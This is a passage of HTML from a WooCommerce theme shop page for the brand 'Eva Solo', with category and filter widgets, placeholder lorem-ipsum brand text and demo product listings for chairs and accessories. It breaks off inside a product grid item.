				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-shop" style="">
						<div class="container">

								
																	<h1 class="entry-title title">Eva Solo</h1>
								
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://braindesing.com/shop/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://braindesing.com/categoria-producto/sin-categorizar/" ><span class="nav-link-summary"><span class="nav-link-text">Sin categorizar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-21 "><a class="category-nav-link" href="https://braindesing.com/categoria-producto/accessories/" ><img  src="https://braindesing.com/wp-content/uploads/2021/07/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-28 "><a class="category-nav-link" href="https://braindesing.com/categoria-producto/clocks/" ><img  src="https://braindesing.com/wp-content/uploads/2021/07/cat-clock.svg" title="cat-clock" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Clocks</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-29 "><a class="category-nav-link" href="https://braindesing.com/categoria-producto/cooking/" ><img  src="https://braindesing.com/wp-content/uploads/2021/07/cat-knives.svg" title="cat-knives" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Cooking</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-33 "><a class="category-nav-link" href="https://braindesing.com/categoria-producto/furniture/" ><img  src="https://braindesing.com/wp-content/uploads/2021/07/cat-chair.svg" title="cat-chair" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Furniture</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://braindesing.com/categoria-producto/lighting/" ><img  src="https://braindesing.com/wp-content/uploads/2021/07/cat-light-bulb.svg" title="cat-light-bulb" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Lighting</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-49 "><a class="category-nav-link" href="https://braindesing.com/categoria-producto/toys/" ><img  src="https://braindesing.com/wp-content/uploads/2021/07/cat-rocking-horse.svg" title="cat-rocking-horse" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Toys</span><span class="nav-link-count">1 product</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://braindesing.com/brand/eva-solo/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="390" data-min="390" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="600" data-max="600" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by color</h5><div class="wd-scroll"><ul class="show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?filter_color=beige" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-color: #f0e8c4;" class=" with-bg">Beige</span></span><span class="layer-term-name">Beige</span></span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?filter_color=black" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-color: #000000;" class=" with-bg">Black</span></span><span class="layer-term-name">Black</span></span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?filter_color=blue" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-color: rgb(25,168,227);" class=" with-bg">Blue</span></span><span class="layer-term-name">Blue</span></span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?filter_color=brown" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-color: #ad6424;" class=" with-bg">Brown</span></span><span class="layer-term-name">Brown</span></span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?filter_color=yellow" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-color: rgb(254,251,74);" class=" with-bg">Yellow</span></span><span class="layer-term-name">Yellow</span></span></a> <span class="count">2</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://braindesing.com/brand/eva-solo/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://braindesing.com/brand/eva-solo/?stock_status=instock" class="">
							In stock						</a>
					</li>
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://braindesing.com/producto/decoration-wooden-present/" title="Decoration wooden present" class="widget-product-img">
			<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/decoration-wooden-presen-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/decoration-wooden-presen-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/decoration-wooden-presen-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/decoration-wooden-presen-1-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://braindesing.com/producto/decoration-wooden-present/" title="Decoration wooden present" class="wd-entities-title">
				Decoration wooden present			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://braindesing.com/producto/wine-bottle-lantern/" title="Wine bottle lantern" class="widget-product-img">
			<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://braindesing.com/producto/wine-bottle-lantern/" title="Wine bottle lantern" class="wd-entities-title">
				Wine bottle lantern			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://braindesing.com/producto/iphone-dock/" title="iPhone dock" class="widget-product-img">
			<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/iphone-dock-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/iphone-dock-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/iphone-dock-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/iphone-dock-1-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://braindesing.com/producto/iphone-dock/" title="iPhone dock" class="wd-entities-title">
				iPhone dock			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><div class="vc_row wpb_row vc_row-fluid vc_custom_1490714437428 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-69480c67d2d32" class="wd-image wd-wpb text-left vc_custom_1627038360688">
			
			<img class="" src="https://braindesing.com/wp-content/uploads/2021/07/brand-klober-170x50.png" width="170" height="50" alt="brand-klober" title="brand-klober" />
					</div>
				<div id="wd-60f8ed5c07b7c" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8ed5c07b7c wd-width-100 text-left vc_custom_1626926433695">
			<p>Parturient ut id tellus vulputatre ac ultrlices a part ouriesnt sapien dignissim <a href="#"><strong>partu rient</strong></a> a a inter drum vehicula. Ornare metus laoreet tincidunt <a href="#"><strong>eros rolem</strong></a> tristique pretium malada.</p>
		</div>
				<div id="wd-60f8ede83af13" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8ede83af13 wd-width-100 text-left wd-fontsize-s vc_custom_1626926571273">
			<p><em>Cras rhoncus vivamus luctus platea arcu laoreet selm. Curae est condenectus sed hac a parturient vestibulum.</em></p>
		</div>
		<div id="wd-60f8ed92b73be" class=" wd-rs-60f8ed92b73be wd-button-wrapper text-left"><a href="#" title="" class="btn btn-color-default btn-style-link btn-shape-rectangle btn-size-default">MORE PRODUCTS</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wd-products-element">
		
		<div class="products elements-grid align-items-start row wd-products-holder  wd-spacing-20 grid-columns-3 pagination-" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;include&quot;:&quot;&quot;,&quot;custom_query&quot;:&quot;&quot;,&quot;taxonomies&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;items_per_page&quot;:&quot;3&quot;,&quot;product_hover&quot;:&quot;info-alt&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;product_quantity&quot;:0,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;4&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;carousel_js_inline&quot;:&quot;no&quot;,&quot;img_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;no&quot;,&quot;query_post_type&quot;:&quot;product&quot;}" data-source="shortcode" data-columns="3"><div class="product-grid-item product wd-hover-info-alt  col-md-4 col-6 first  type-product post-53 status-publish instock product_cat-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="53">

	
<div class="product-element-top">
	<a href="https://braindesing.com/producto/augue-adipiscing-euismod/" class="product-image-link">
		<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-1-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://braindesing.com/producto/augue-adipiscing-euismod/">
					<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-2-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-2-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/variable-product-example-2.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information wd-fill">

		<h3 class="wd-entities-title"><a href="https://braindesing.com/producto/augue-adipiscing-euismod/">Augue adipiscing euismod</a></h3>				<div class="wd-product-cats">
			<a href="https://braindesing.com/categoria-producto/furniture/" rel="tag">Furniture</a>		</div>
		
				
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></span>

		<div class="wd-add-btn wd-add-btn-replace">
			<a href="?add-to-cart=53" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="53" data-product_sku="" aria-label="Add to cart: &ldquo;Augue adipiscing euismod&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div> 
	</div>

	<div class="wd-buttons wd-pos-r-t color-scheme-light">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://braindesing.com/producto/augue-adipiscing-euismod/" data-id="53" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://braindesing.com/producto/augue-adipiscing-euismod/"
					class="open-quick-view quick-view-button"
					data-id="53">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://braindesing.com/producto/augue-adipiscing-euismod/" data-key="57072e7899" data-product-id="53" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>



</div><div class="product-grid-item product wd-hover-info-alt  col-md-4 col-6 type-product post-1185 status-publish instock product_cat-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1185">

	
<div class="product-element-top">
	<a href="https://braindesing.com/producto/eames-lounge-chair/" class="product-image-link">
		<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-1-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://braindesing.com/producto/eames-lounge-chair/">
					<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-2-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-2-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/eames-lounge-chair-2.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information wd-fill">

		<h3 class="wd-entities-title"><a href="https://braindesing.com/producto/eames-lounge-chair/">Eames lounge chair</a></h3>				<div class="wd-product-cats">
			<a href="https://braindesing.com/categoria-producto/furniture/" rel="tag">Furniture</a>		</div>
		
				
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></span>

		<div class="wd-add-btn wd-add-btn-replace">
			<a href="?add-to-cart=1185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1185" data-product_sku="" aria-label="Add to cart: &ldquo;Eames lounge chair&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div> 
	</div>

	<div class="wd-buttons wd-pos-r-t color-scheme-light">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://braindesing.com/producto/eames-lounge-chair/" data-id="1185" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://braindesing.com/producto/eames-lounge-chair/"
					class="open-quick-view quick-view-button"
					data-id="1185">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://braindesing.com/producto/eames-lounge-chair/" data-key="57072e7899" data-product-id="1185" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>



</div><div class="product-grid-item product wd-hover-info-alt  col-md-4 col-6 last  type-product post-370 status-publish last instock product_cat-furniture has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="370">

	
<div class="product-element-top">
	<a href="https://braindesing.com/producto/eames-plastic-side-chair/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-1-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://braindesing.com/producto/eames-plastic-side-chair/">
					<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-2-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-2-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/eames-plastic-side-chair-2.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information wd-fill">

		<h3 class="wd-entities-title"><a href="https://braindesing.com/producto/eames-plastic-side-chair/">Eames plastic side chair</a></h3>				<div class="wd-product-cats">
			<a href="https://braindesing.com/categoria-producto/furniture/" rel="tag">Furniture</a>		</div>
		
				
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>

		<div class="wd-add-btn wd-add-btn-replace">
			<a href="https://braindesing.com/producto/eames-plastic-side-chair/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="370" data-product_sku="" aria-label="Select options for &ldquo;Eames plastic side chair&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>		</div> 
	</div>

	<div class="wd-buttons wd-pos-r-t color-scheme-light">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://braindesing.com/producto/eames-plastic-side-chair/" data-id="370" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://braindesing.com/producto/eames-plastic-side-chair/"
					class="open-quick-view quick-view-button"
					data-id="370">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://braindesing.com/producto/eames-plastic-side-chair/" data-key="57072e7899" data-product-id="370" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>



</div></div></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1490714437428{margin-bottom: 0px !important;}.vc_custom_1627038360688{margin-bottom: 20px !important;}.vc_custom_1626926433695{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: rgba(129,129,129,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1626926571273{margin-bottom: 20px !important;}</style>
</div>
<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://braindesing.com" class="breadcrumb-link ">Home</a><span class="breadcrumb-last"> Product Brand</span><span class="breadcrumb-last"> Eva Solo</span></nav>		
		<p class="woocommerce-result-count">
	Showing all 4 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://braindesing.com/brand/eva-solo/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-1216 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1216">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://braindesing.com/producto/henectus-tincidunt/" class="product-image-link">
			<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://braindesing.com/producto/henectus-tincidunt/">
					<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-2-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-2-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-2.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
